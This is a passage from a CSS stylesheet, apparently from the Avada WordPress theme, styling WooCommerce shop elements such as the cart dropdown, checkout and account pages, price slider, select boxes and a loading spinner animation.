  border: 1px solid;
}
#small-nav .cart-contents {
  position: absolute;
  left: auto;
  right: 0;
  z-index: 1001;
}
#small-nav .cart-contents {
  border: 1px solid;
}
#small-nav .cart-content a {
  display: block;
  padding: 15px;
  width: 180px;
  border-top: 0;
  border-bottom: 1px solid;
  line-height: normal;
  height: auto;
}
#small-nav .cart-contents .cart-content:last-child a {
  border-bottom: 0;
}
#small-nav .cart-content a:hover {
  border-top: 0;
  background: #f6f6f6;
  height: auto;
}
#small-nav .cart-content a img {
  display: inline-block;
  max-width: 36px;
  margin-right: 6px;
}
#small-nav .cart-content a .cart-desc {
  display: inline-block;
  width: 102px;
  font-size: 12px;
  text-align: left;
}
#small-nav .cart-contents a span {
  line-height: normal;
}
#small-nav .cart-content a .cart-title,
#small-nav .cart-content a .quantity {
  display: block;
  font-size: 12px;
}
#small-nav .cart-content a .cart-title {
  margin-bottom: 5px;
}
#small-nav .cart-checkout {
  background: #f6f6f6;
  overflow: hidden;
}
#small-nav .cart-checkout a {
  display: block;
  line-height: 15px;
  padding-bottom: 14px;
  padding-top: 14px;
  height: auto;
  font-size: 12px;
  border: none;
}
#small-nav .cart-checkout .cart-link a:before {
  font-family: 'IcoMoon';
  content: '\f07a';
}
#small-nav .cart-checkout .checkout-link a:before {
  font-family: 'IcoMoon';
  content: '\f046';
}
#small-nav .my-cart-link:hover {
  border-top-color: transparent;
}
#small-nav .my-cart-link:after {
  font-family: 'IcoMoon';
  content: '\f07a';
  padding: 5px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border: 1px solid;
}
.sticky-header .cart-contents {
  top: 65px;
}
.cart-checkout {
  font-size: 0;
}
.cart-checkout .checkout-link,
.cart-checkout .cart-link {
  width: auto;
  max-width: 49%;
  vertical-align: top;
}
.cart-checkout .cart-link {
  float: left;
}
.cart-checkout .cart-link a,
.cart-checkout .checkout-link a {
  position: relative;
  padding-left: 1.4em;
  width: auto;
  display: block;
  float: left;
  text-align: left;
}
.cart-checkout .checkout-link a {
  float: right;
}
.single_variation_wrap {
  margin: 10px 0px;
}
.single_variation_wrap .variations_button .quantity {
  float: left;
}
.single_variation_wrap .variations_button .button {
  float: left;
  margin-left: 10px;
}
table.variations {
  width: 100%;
}
table.variations td {
  padding-bottom: 5px;
}
.variations .label {
  padding-right: 10px;
}
.variations .value {
  min-width: 150px;
}
.single_variation_price_reset .single_variation_wrap {
  float: left;
  margin-top: 5px;
}
.product .single_variation_price_reset .single_variation_wrap .price {
  margin-top: 0;
}
.single_variation_price_reset .reset_variations {
  float: right;
  margin-top: 5px;
}
.product_list_widget .wp-post-image {
  max-width: 58px;
  float: right;
  margin-left: 15px;
}
#sidebar .product_list_widget li,
#sidebar .widget_layered_nav li {
  padding: 15px 0px;
  border-bottom: 1px solid;
  overflow: hidden;
}
#sidebar .product_list_widget li a,
#sidebar .widget_layered_nav li a {
  border-bottom: 0;
  padding: 0;
}
#sidebar .product_list_widget li .amount,
#sidebar .product_list_widget li .quantity {
  display: block;
  font-size: 15px;
  font-weight: bold;
  padding-top: 3px;
}
#sidebar .product_list_widget li .quantity {
  border: 0;
}
#sidebar .product_list_widget li dl {
  margin: 0;
}
#sidebar .product_list_widget li dt,
#sidebar .product_list_widget li dd {
  margin: 0;
  display: inline;
}
#sidebar .product_list_widget li dt {
  font-weight: bold;
  margin-right: 5px;
}
#sidebar .product_list_widget li .star-rating {
  margin: 5px 0px;
}
.widget_shopping_cart_content .total .amount {
  display: inline-block;
  margin-left: 25px;
}
.widget_shopping_cart_content .buttons {
  background: #f6f6f6;
  overflow: hidden;
}
.widget_shopping_cart_content .buttons a {
  display: inline-block;
  width: 50%;
  float: left;
  text-indent: 10px;
  margin: 0;
  height: 35px;
  line-height: 35px;
}
.widget_shopping_cart_content .buttons > a:before {
  font-family: IcoMoon;
  content: '\f07a';
  margin-right: 10px;
}
.widget_shopping_cart_content .buttons a.checkout:before {
  font-family: IcoMoon;
  content: '\f046';
  margin-right: 10px;
}
.widget_layered_nav li {
  overflow: hidden;
  padding: 10px 0px;
}
.widget_layered_nav li a {
  float: left;
}
.widget_layered_nav li .count {
  float: right;
  font-size: 12px;
}
.price_slider_wrapper {
  border-bottom: 1px solid;
  padding-bottom: 18px;
}
.price_slider_amount {
  text-align: right;
  margin-top: 15px;
}
.price_slider_amount .button {
  float: left;
  font-weight: bold;
  height: 25px;
  line-height: 25px;
  font-size: 13px;
  padding: 0 6px;
}
.price_label {
  line-height: 25px;
}
.price_label .from {
  margin-left: 3px;
}
.price_label .from,
.price_label .to {
  font-size: 14px;
  font-weight: bold;
}
.ui-slider {
  position: relative;
  text-align: left;
}
.ui-slider .ui-slider-handle {
  position: absolute;
  z-index: 2;
  width: 12px;
  height: 12px;
  top: -0.3em;
  outline: none;
}
.ui-slider .ui-slider-handle:before {
  border: 1px solid #333;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  background-color: #fff;
  width: 12px;
  height: 12px;
  outline: none;
  content: '';
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}
.ui-slider .ui-slider-handle:after {
  border: 1px solid #333;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  background-color: #fff;
  width: 2px;
  height: 2px;
  outline: none;
  content: '';
  display: block;
  position: absolute;
  top: 5px;
  left: 5px;
  z-index: 3;
}
.ui-slider .ui-slider-handle:last-child {
  margin-left: -1em;
}
.ui-slider .ui-slider-range {
  position: absolute;
  z-index: 1;
  font-size: .7em;
  display: block;
  border: 0;
  -webkit-border-radius: 1em;
  -moz-border-radius: 1em;
  border-radius: 1em;
}
.price_slider_wrapper .ui-widget-content {
  -webkit-border-radius: 1em;
  -moz-border-radius: 1em;
  border-radius: 1em;
}
.ui-slider-horizontal {
  height: .5em;
}
.ui-slider-horizontal .ui-slider-range {
  top: 0;
  height: 100%;
}
.ui-slider-horizontal .ui-slider-range-min {
  left: -1px;
}
.ui-slider-horizontal .ui-slider-range-max {
  right: -1px;
}
.tagcloud a {
  font-size: 13px;
  display: inline-block;
  padding: 0 10px;
  min-height: 28px;
  line-height: 28px;
  border: 1px solid;
  margin: 2px 0;
}
.tagcloud a:hover {
  color: #fff;
}
.simple-products-slider {
  overflow: hidden;
}
#main .simple-products-slider .image .image-extras .image-extras-content h3 {
  margin-top: 0px;
  margin-bottom: 5px;
  font-size: 13px;
}
.simple-products-slider .cats {
  font-size: 11px;
  margin-bottom: 5px;
  line-height: normal;
}
.simple-products-slider .price {
  display: inline-block;
  margin-bottom: 5px;
}
.simple-products-slider .price .amount {
  font-size: 18px;
}
.simple-products-slider .product-buttons {
  padding: 0;
  height: auto;
}
.simple-products-slider .product-buttons a {
  display: inline;
  height: auto;
  line-height: normal;
  float: none;
}
.simple-products-slider .product-buttons a:before {
  margin-right: 0;
}
.simple-products-slider .product-buttons .show_details_button {
  margin-left: 5px;
}
.product-category h3 {
  padding: 0 20px;
}
#customer_login h2 {
  margin-bottom: 5px;
}
#customer_login .sep-double {
  margin-bottom: 40px;
}
#customer_login_box {
  border: 1px solid;
  padding: 30px;
  -webkit-box-sizing: border-box;
  /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;
  /* Firefox, other Gecko */
  box-sizing: border-box;
  /* Opera/IE 8+ */
}
#customer_login .one_half.last {
  padding-top: 29px;
}
#customer_login_box .remember-box {
  padding-left: 20px;
  padding-right: 20px;
}
#customer_login .col-1,
#customer_login .col-2 {
  width: 48%;
  float: left;
}
#customer_login .col-1 {
  margin-right: 4%;
}
.woocommerce .myaccount_user_container {
  display: table-row;
}
.myaccount_user_container span {
  display: table-cell;
  padding: 25px 0px;
  border-right: 1px solid;
}
.myaccount_user_container span.msg {
  padding-left: 20px;
  padding-right: 20px;
}
.myaccount_user_container span:last-child {
  border-right: 0;
  padding-left: 20px;
}
.myaccount_user_container .username {
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  font-size: 18px;
  font-weight: normal;
}
.myaccount_user_container .username:before {
  font-family: 'IcoMoon';
  content: '\f05d';
  margin-right: 5px;
}
.myaccount_user_container .view-cart a {
  text-transform: uppercase;
}
.myaccount_user_container .view-cart a:before {
  font-family: 'IcoMoon';
  content: '\f07a';
  margin-right: 10px;
  color: inherit;
}
.myaccount_user {
  display: none;
}
.avada_myaccount_user {
  display: table;
  width: 100%;
  border-top: 1px solid;
  border-bottom: 1px solid;
  margin-bottom: 30px;
}
#main .avada-myaccount-data {
  overflow: visible;
}
.avada-myaccount-data h2,
.avada-myaccount-data .digital-downloads,
.avada-myaccount-data .my_account_orders,
.avada-myaccount-data .myaccount_address,
.avada-myaccount-data .addresses,
.avada-myaccount-data .edit-account-heading,
.avada-myaccount-data .edit-account-form,
.edit-address {
  display: none;
}
.avada-myaccount-data .digital-downloads,
.avada-thank-you .order_details {
  list-style: none;
  margin: 10px 0 0;
  padding: 0;
}
.avada-myaccount-data .digital-downloads li,
.avada-thank-you .order_details li {
  line-height: 19px;
  margin: 0 0 15px;
  padding: 0 0 0 25px;
}
.avada-myaccount-data .digital-downloads li:before,
.avada-thank-you .order_details li:before {
  border-radius: 50%;
  font-size: 12px;
  text-align: center;
  content: '\f105';
  display: inline-block;
  float: left;
  font-family: IcoMoon;
  font-style: normal;
  font-weight: normal;
  height: 19px;
  margin-left: -25px;
  margin-right: 0;
  text-decoration: inherit;
  width: 19px;
}
.avada-myaccount-data .my_account_orders .order-total {
  border-top: none;
}
.avada-myaccount-data .my_account_orders.shop_table tbody tr {
  height: 46px;
}
.avada-myaccount-data .addresses .col-1,
.avada-myaccount-data .addresses .col-2,
.avada-customer-details .addresses .col-1,
.avada-customer-details .addresses .col-2 {
  width: 48%;
  float: left;
}
.avada-myaccount-data .addresses .col-1,
.avada-customer-details .addresses .col-1 {
  margin-right: 4%;
}
.avada-myaccount-data .addresses .title,
.avada-customer-details .addresses .title {
  margin-top: 0;
  border-bottom: 1px solid;
  margin-bottom: 15px;
  padding-bottom: 5px;
  display: block;
}
.avada-myaccount-data .addresses .title h3,
.avada-customer-details .addresses .title h3 {
  font-weight: bold;
}
.avada-myaccount-data .addresses .title .edit {
  display: inline-block;
  margin: 2px 0 0 10px;
}
body:not(:-moz-handler-blocked) .avada-myaccount-data .addresses .title .edit {
  margin-top: 3px;
}
.avada-myaccount-data .input-text {
  padding: 8px 15px;
}
.avada-myaccount-data #billing_country_chosen,
.avada-myaccount-data #billing_state_chosen,
.avada-myaccount-data #shipping_country_chosen,
.avada-myaccount-data #shipping_state_chosen,
.avada-checkout #billing_country_chosen,
.avada-checkout #billing_state_chosen,
.avada-checkout #shipping_country_chosen,
.avada-checkout #shipping_state_chosen {
  width: 100% !important;
}
.avada-order-details {
  margin-bottom: 20px;
}
.avada-order-details .shop_table.order_details .product-total {
  text-align: right;
}
.avada-order-details .shop_table.order_details tfoot tr {
  border: none;
}
.avada-order-details .shop_table.order_details tfoot tr th {
  border: none;
}
.avada-order-details .shop_table.order_details tfoot tr td {
  padding-top: 0;
}
.avada-order-details .shop_table.order_details tfoot tr:last-child td {
  padding-top: 10px;
}
.avada-order-details .order-again {
  margin: 15px 0 0 0;
  text-align: right;
}
.avada-order-details .shop_table.order_details tfoot tr:last-child .amount {
  font-size: 18px;
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
}
.avada-customer-details .customer_details dt,
.avada-customer-details .customer_details dd {
  display: inline-block;
  margin: 0;
}
.avada-customer-details .customer_details dt {
  font-weight: bold;
}
.avada-thank-you {
  margin-bottom: 20px;
}
#main .cart-empty {
  float: left;
  font-size: 18px;
  border-top: 1px solid;
  border-bottom: 1px solid;
  width: 50%;
  line-height: 55px;
  height: 55px;
}
#main .return-to-shop {
  float: left;
  border-top: 1px solid;
  border-bottom: 1px solid;
  width: 50%;
  text-align: right;
  line-height: 55px;
  height: 55px;
}
.return-to-shop .wc-backward:before {
  content: '\f07a';
  font-family: IcoMoon;
  margin-right: 10px;
  color: inherit;
}
.woocommerce-side-nav {
  float: left;
  list-style: none;
  margin: 0;
  padding: 0;
  width: 220px;
}
.woocommerce-side-nav li a {
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  display: block;
  height: 36px;
  line-height: 36px;
  border-bottom: 1px solid;
}
.woocommerce-side-nav li.active a:after {
  position: absolute;
  font-size: 14px;
  font-family: IcoMoon;
  content: '\f105';
  margin-left: 5px;
}
.woocommerce-content-box {
  border: 1px solid;
  padding: 30px;
  margin-left: 240px;
  overflow: hidden;
  -webkit-box-sizing: border-box;
  /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;
  /* Firefox, other Gecko */
  box-sizing: border-box;
  /* Opera/IE 8+ */
}
.woocommerce-content-box.full-width {
  margin-left: 0;
  width: 100%;
}
.woocommerce-content-box.no-bottom-space {
  padding-bottom: 0;
}
.woocommerce-content-box.one_half {
  margin-left: 0;
  width: 48%;
  margin-right: 4%;
  float: left;
  margin-bottom: 20px;
  position: relative;
}
.woocommerce-content-box.avada-checkout {
  overflow: visible;
}
.woocommerce-content-box h2 {
  border-bottom: 1px solid;
  padding-bottom: 10px;
  margin-bottom: 30px;
}
.available-downloads {
  margin-bottom: 50px;
}
.my_account_orders {
  width: 100%;
  text-align: left;
  margin: 0;
}
.my_account_orders tr {
  border-bottom: 1px solid;
}
.my_account_orders tbody tr:last-child {
  border-bottom: 0;
}
.my_account_orders thead tr th {
  padding-bottom: 12px;
  font-weight: bold;
  font-size: 13px;
}
.my_account_orders thead tr th {
  height: auto;
  line-height: normal;
}
.my_account_orders .order-number a {
  font-size: 18px;
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
}
.my_account_orders .order-actions a {
  display: block;
}
.my_account_orders .order-actions a:after {
  position: absolute;
  font-size: 14px;
  font-family: IcoMoon;
  content: '\f105';
  margin-left: 10px;
}
#main .page-info {
  margin-bottom: 10px;
}
.woocommerce .addresses {
  margin-top: 40px;
  overflow: hidden;
}
.woocommerce .address h4 {
  font-weight: bold;
  margin-top: 0;
  border-bottom: 1px solid;
  padding-bottom: 5px;
}
.woocommerce address {
  font-style: normal;
  margin-bottom: 20px;
}
.woocommerce .address .edit {
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
}
.woocommerce .address .edit:after {
  position: absolute;
  font-size: 14px;
  font-family: IcoMoon;
  content: '\f105';
  margin-left: 10px;
}
.checkout .input-text {
  padding: 8px 15px;
}
.shop_table {
  width: 100%;
  text-align: left;
  margin: 0;
}
.shop_table tr {
  border-bottom: 1px solid;
}
.shop_table td {
  padding: 10px 0;
}
.shop_table tbody tr:last-child {
  border-bottom: 0;
}
.shop_table thead tr th {
  padding-bottom: 12px;
  font-weight: bold;
  font-size: 13px;
}
.shop_table thead tr th {
  height: auto;
  line-height: normal;
}
.shop_table tbody tr {
  height: 140px;
}
.shop_table .product-thumbnail {
  width: 90px;
  margin-right: 25px;
  float: left;
}
.shop_table .product-thumbnail img {
  max-width: 90px;
}
.shop_table .product-name {
  width: 50%;
}
.shop_table .product-title a {
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
}
.product-info {
  margin-left: 115px;
  margin-top: 20px;
}
.shop_table .product-thumbnail .product-info {
  margin-top: 20px;
}
.shop_table .product-thumbnail .product-info .variation dt {
  float: left;
  margin-right: 5px;
}
.shop_table .product-thumbnail .product-info .variation dd {
  margin-left: 0;
}
.shop_table .product-remove a {
  font-size: 24px;
  float: right;
}
.shop_table .product-price {
  text-align: center;
}
.shop_table .product-quantity {
  text-align: center;
}
.checkout .shop_table .product-quantity {
  text-align: initial;
}
.shop_table .product-quantity .quantity {
  margin: 0 auto;
}
.shop_table .product-subtotal {
  text-align: center;
}
.shop_table .product-subtotal .amount {
  font-size: 18px;
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
}
.shop_table .product-remove {
  width: 5%;
}
.shop_table .variation dt,
.shop_table .variation dd {
  margin: 0;
  display: inline-block;
}
.shop_table .variation p {
  margin-bottom: 5px;
}
.one_half_container {
  float: left;
}
.cart-collaterals {
  margin-top: 30px;
  overflow: hidden;
}
.cart-collaterals .one_half .woocommerce-content-box {
  margin-bottom: 30px;
}
.cart-collaterals .form-row input,
.cart-collaterals .avada-select-parent input {
  padding: 9px 15px;
  margin: 0;
}
.cart-collaterals ul.products li {
  margin-bottom: 0;
}
.cart-collaterals .cross-sells {
  margin-bottom: 30px;
}
.shipping-calculator-form-nohide #calc_shipping_state {
  min-width: 100%;
}
.shipping-calculator-form-nohide .button {
  float: right;
}
.coupon {
  overflow: hidden;
}
.coupon .input-text {
  float: left;
  width: 290px;
  padding: 8px 15px;
}
.coupon .fusion-button {
  float: right;
  margin-top: 2px;
}
.cart-totals-container .fusion-button {
  display: block;
}
.shipping-coupon {
  float: left;
  width: 48%;
  margin-right: 4%;
}
.cart_totals {
  float: left;
  width: 48%;
}
.shipping_calculator {
  margin-bottom: 30px;
}
.avada-shipping-calculator-form,
.shipping-calculator-form {
  display: block;
}
.avada-shipping-calculator-form .one_half .avada-select-parent,
.shipping-calculator-form .one_half .avada-select-parent {
  margin-bottom: 0;
}
.avada-shipping-calculator-button:hover,
.shipping-calculator-button:hover {
  color: inherit;
  cursor: auto;
}
.cart-collaterals .shipping_calculator #calc_shipping_state {
  min-width: 150px;
}
.cart-collaterals .shipping_calculator #calc_shipping_postcode {
  height: 36px;
}
.woocommerce p.one_half {
  margin-left: 0;
  margin-right: 4%;
}
.coupon .fusion-button {
  margin-top: 0;
}
.order-total {
  border-top: 1px solid;
  height: 50px;
}
.order-total th,
.order-total td {
  padding-top: 20px;
}
.checkout .order-total {
  border: none;
  height: auto;
}
.checkout .order-total th,
.checkout .order-total td {
  padding-top: 0;
}
.cart_totals .order-total .amount {
  font-size: 18px;
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
}
.cart_totals table {
  width: 100%;
  text-align: left;
}
.cart_totals table th {
  width: 50%;
  padding-bottom: 20px;
}
.cart_totals table td {
  width: 50%;
  padding-bottom: 20px;
  text-align: right;
}
.cart_totals table .total th,
.cart_totals table .total td {
  padding-top: 20px;
}
.cart_totals .cart-subtotal td,
.cart_totals .total td {
  text-align: right;
}
.cart_totals .cart-subtotal td strong {
  font-weight: normal;
}
.cart_totals .total {
  border-top: 1px solid;
  height: 50px;
}
#shipping_method {
  list-style: none;
  margin: 0;
  padding: 0;
  float: right;
  text-align: right;
}
.cart_totals .fusion-button {
  float: right;
  display: block;
}
.cart_totals .checkout-button {
  clear: both;
  margin-top: 10px;
}
#wrapper .custom_select_box .dd-container .dd-select,
#wrapper .custom_select_box .dd-options li a {
  background: #fbfaf9;
  background-image: none;
}
#wrapper .custom_select_box .dd-container .dd-selected {
  padding: 0;
  text-indent: 10px;
  padding-right: 15px;
}
#wrapper .custom_select_box .dd-options li a:hover {
  background-color: transparent;
}
#wrapper .custom_select_box .dd-pointer {
  background-image: none;
  width: 10px;
  border-left: 1px solid;
  padding-left: 10px;
}
#wrapper .custom_select_box .dd-pointer-down:after {
  font-family: IcoMoon;
  content: '\e61f';
  font-weight: bold;
}
#wrapper .custom_select_box .dd-options {
  position: absolute;
  top: auto;
  max-height: 143px;
}
#wrapper .custom_select_box .dd-pointer-down {
  border-color: #dadada;
}
#billing_country_field > label,
#shipping_country_field > label {
  padding-right: 5px;
}
#billing_country_field > label:after,
#shipping_country_field > label:after {
  content: ":";
}
.admin-bar p.demo_store {
  top: 32px;
}
p.demo_store {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  margin: 0;
  font-size: 16px;
  padding: 10px;
  text-align: center;
  background: #A0CE4E;
  color: #ffffff;
  z-index: 99997;
}
.product .entry-summary .price {
  margin-top: 10px;
}
.product .entry-summary .woocommerce-product-rating {
  display: inline-block;
  margin-left: 20px;
  margin-top: 11px;
}
.product .entry-summary .woocommerce-product-rating .star-rating {
  display: inline-block;
}
.product .entry-summary .woocommerce-product-rating .woocommerce-review-link {
  position: relative;
  top: -2px;
}
#wrapper .chzn-container-single .chzn-single div b {
  background: none;
}
#billing_country_field .select-arrow,
#shipping_country_field .select-arrow,
#billing_state_field .select-arrow,
#shipping_state_field .select-arrow {
  height: 34px;
  line-height: 34px;
}
#customer_login h2 {
  margin-bottom: 30px;
}
.wpcf7-select-parent {
  overflow: hidden;
  position: relative;
  width: 100%;
}
.wpcf7-select-parent .select-arrow {
  width: 35px;
  height: 33px;
  line-height: 33px;
  border-left: 1px solid #dadada;
  position: absolute;
  top: 1px;
  right: 1px;
  background: #fff;
  pointer-events: none;
  z-index: 10;
  font-family: IcoMoon;
  font-size: 9px;
  text-align: center;
}
.wpcf7-select {
  -webkit-appearance: none;
  text-overflow: '';
  background: #fbfaf9;
  border: 1px solid #dadada;
  color: #333333;
  cursor: pointer;
  display: block;
  font-size: 13px;
  outline: none;
  height: auto;
  width: 100%;
  padding: 8px 15px;
  position: relative;
  text-indent: 0.01px;
  vertical-align: middle;
  z-index: 5;
  margin: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
}
.gravity-select-parent {
  position: relative;
  overflow: hidden;
}
.ginput_complex .gravity-select-parent {
  width: 95%;
}
.gravity-select-parent .select-arrow {
  width: 26px;
  height: 26px;
  line-height: 26px;
  border-left: 1px solid #dadada;
  position: absolute;
  top: 1px;
  right: 1px;
  pointer-events: none;
  background: #fff;
  z-index: 10;
  font-family: IcoMoon;
  font-size: 9px;
  text-align: center;
}
.gravity-select-parent select {
  -webkit-appearance: none;
  text-overflow: '';
  background: #fbfaf9;
  border: 1px solid #dadada;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  color: #333333;
  cursor: pointer;
  display: block;
  font-size: 13px;
  outline: none;
  height: auto;
  padding: 8px 15px;
  position: relative;
  text-indent: 0.01px;
  vertical-align: middle;
  z-index: 5;
  margin: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  min-width: 70px;
}
.select-arrow {
  width: 35px;
  height: 33px;
  line-height: 33px;
  border-left: 1px solid #dadada;
  position: absolute;
  top: 1px;
  right: 1px;
  background: #fff;
  pointer-events: none;
  z-index: 10;
  font-family: IcoMoon;
  font-size: 9px;
  text-align: center;
}
body:not(:-moz-handler-blocked) .wpcf7-select-parent .wpcf7-select {
  width: 99.9%;
}
body:not(:-moz-handler-blocked) .gravity-select-parent select {
  margin-left: 0;
}
.avada-select-parent {
  position: relative;
  overflow: hidden;
}
#billing_country_field .avada-select-parent,
#shipping_country_field .avada-select-parent,
#billing_state_field .avada-select-parent,
#shipping_state_field .avada-select-parent,
.avada-shipping-calculator-form .avada-select-parent,
.shipping-calculator-form .avada-select-parent {
  overflow: visible;
}
.bbpress .avada-select-parent {
  overflow: hidden;
}
.avada-select-parent select {
  -webkit-appearance: none;
  text-overflow: '';
  background: #fbfaf9;
  border: 1px solid #dadada;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  color: #333333;
  cursor: pointer;
  display: block;
  font-size: 13px;
  outline: none;
  height: auto;
  padding: 8px 15px;
  position: relative;
  text-indent: 0.01px;
  vertical-align: middle;
  z-index: 5;
  margin: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  min-width: 200px;
}
.avada-shipping-calculator-form .avada-select-parent select,
.shipping-calculator-form .avada-select-parent select {
  padding-top: 10px;
}
.avada-select-parent .avada-select-arrow {
  width: 35px;
  height: 34px;
  border-left: 1px solid #dadada;
  position: absolute;
  top: 1px;
  right: 2px;
  pointer-events: none;
  z-index: 10;
  background: #fff;
  font-family: IcoMoon;
  font-size: 9px;
  text-align: center;
  line-height: 31px;
}
.woocommerce .avada-select-parent select,
#bbpress-forums .avada-select-parent select {
  width: 100%;
}
#bbpress-forums fieldset select#bbp_forum_id {
  max-width: none;
}
.woocommerce .lost_password {
  margin-top: 7px;
}
form.checkout #shipping,
form.checkout #payment-container {
  display: none;
}
form.checkout #billing_first_name_field,
form.checkout #shipping_first_name_field {
  float: left;
  width: 48%;
}
form.checkout #billing_last_name_field,
form.checkout #shipping_last_name_field {
  float: right;
  width: 48%;
}
form.checkout .continue-checkout {
  float: right;
}
form.checkout label {
  margin-bottom: 2px;
  display: inline-block;
}
form.checkout .shop_table tbody .product-thumbnail {
  width: 90px;
}
form.checkout .shop_table th.product-total {
  width: 40%;
  text-align: right;
}
form.checkout .shop_table tbody .product-total {
  width: 40%;
  text-align: right;
}
form.checkout .shop_table .product-thumbnail .product-info {
  float: none;
}
form.checkout .shop_table .product-thumbnail .product-info p {
  margin-left: 115px;
}
form.checkout .shop_table tfoot {
  border-top: 1px solid;
  border-bottom: 1px solid;
}
form.checkout .shop_table tfoot tr {
  border-bottom: 0;
}
form.checkout .shop_table tfoot th {
  text-align: right;
  padding-right: 100px;
  padding-bottom: 20px;
}
form.checkout .shop_table tfoot td {
  width: 100%;
  text-align: right;
  padding-bottom: 20px;
}
form.checkout .shop_table tfoot tr:first-child th,
form.checkout .shop_table tfoot tr:first-child td {
  padding-top: 20px;
}
form.checkout .shop_table tfoot .order-total .amount {
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  font-size: 18px;
  font-weight: normal;
}
form.checkout .payment_methods {
  list-style: none;
  margin: 0;
  padding: 0;
  margin-top: 40px;
}
form.checkout .payment_methods li {
  margin-bottom: 30px;
}
form.checkout .payment_methods label {
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
}
form.checkout .payment_methods .payment_box {
  padding: 20px;
  margin-top: 10px;
}
form.checkout #place_order {
  float: right;
}
#thank-you-box {
  margin-bottom: 20px;
}
#final-order-details .woocommerce-content-box {
  margin-bottom: 20px;
}
#final-order-details .shop_table {
  margin-bottom: 30px;
}
#final-order-details .shop_table .product-thumbnail .product-info {
  float: none;
}
#final-order-details .shop_table .product-subtotal {
  text-align: right;
}
#final-order-details .shop_table .product-total {
  text-align: right;
}
#final-order-details .shop_table tr:last-child {
  border-bottom: 1px solid;
}
#final-order-details .mini-order-details {
  float: right;
  width: 50%;
}
#final-order-details .mini-order-details tr {
  border-bottom: 0;
}
#final-order-details .mini-order-details th {
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  padding-bottom: 10px;
  text-align: left;
}
#final-order-details .mini-order-details td {
  text-align: right;
  padding-bottom: 10px;
}
#final-order-details .mini-order-details tr:last-child .amount {
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  font-size: 18px;
  font-weight: normal;
}
#final-order-details .mini-order-details tr:last-child {
  border-top: 1px solid;
}
#final-order-details .mini-order-details tr:last-child th,
#final-order-details .mini-order-details tr:last-child td {
  padding-top: 10px;
  padding-bottom: 0;
}
#final-order-details .customer_details {
  list-style: none;
  margin: 0;
  padding: 0;
}
p.order-info {
  border-bottom: 1px solid;
  border-top: 1px solid;
  line-height: normal;
  margin-bottom: 50px;
  padding: 20px 0;
}
p.order-info mark {
  background-color: transparent;
  font-weight: bold;
}
.product-images {
  position: relative;
}
.cart-loading {
  display: block;
  height: 70px;
  width: 70px;
  line-height: 70px;
  font-size: 25px;
  color: #fff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -35px;
  margin-left: -35px;
  z-index: 100;
  display: none;
  text-align: center;
}
#wrapper .cart-loading {
  background-color: rgba(0, 0, 0, 0.8);
}
.no-rgba #wrapper .cart-loading {
  background-color: #000;
}
.cart-loading .icon-spinner {
  -webkit-animation: mask 3s infinite alternate;
  -moz-animation: mask 3s infinite alternate;
  -ms-animation: mask 3s infinite alternate;
  -o-animation: mask 3s infinite alternate;
  animation: mask 3s infinite alternate;
  display: inline-block;
  line-height: 70px;
}
.cart-loading .icon-check-square-o {
  display: block;
  line-height: 70px;
}
@-webkit-keyframes mask {
  25% {
    -webkit-transform: rotate(270deg);
  }
  50% {
    -webkit-transform: rotate(90deg);
  }
  75% {
    -webkit-transform: rotate(360deg);
  }
  100% {
    -webkit-transform: rotate(180deg);
  }
}
@-moz-keyframes mask {
  25% {
    -moz-transform: rotate(270deg);
  }
  50% {
    -moz-transform: rotate(90deg);
  }
  75% {
    -moz-transform: rotate(360deg);
  }
  100% {
    -moz-transform: rotate(180deg);
  }
}
@-ms-keyframes mask {
  25% {
    -ms-transform: rotate(270deg);
  }
  50% {
    -ms-transform: rotate(90deg);
  }
  75% {
    -ms-transform: rotate(360deg);
  }
  100% {
    -ms-transform: rotate(180deg);
  }
}
@-o-keyframes mask {
  25% {
    -o-transform: rotate(270deg);
  }
  50% {
    -o-transform: rotate(90deg);
  }
  75% {
    -o-transform: rotate(360deg);
  }
  100% {
    -o-transform: rotate(180deg);
  }
}
@keyframes mask {
  25% {
    transform: rotate(270deg);
  }
  50% {
    transform: rotate(90deg);
  }
  75% {
    transform: rotate(360deg);
  }
  100% {
    transform: rotate(180deg);
  }
}
.woocommerce .thumbnails .clients-carousel .es-carousel {
  padding: 0;
}
.added_to_cart {
  display: none;
}
#sidebar .products a,
.footer-area .products a,
#slidingbar-area .products a {
  padding: 0;
  border: 0;
  background: none;
}
#sidebar .products .product-title,
.footer-area .products .product-title,
#slidingbar-area .products .product-title {
  margin: 0;
  margin-bottom: 10px;
}
.footer-area .product_list_widget li,
#slidingbar-area .product_list_widget li {
  border: 0;
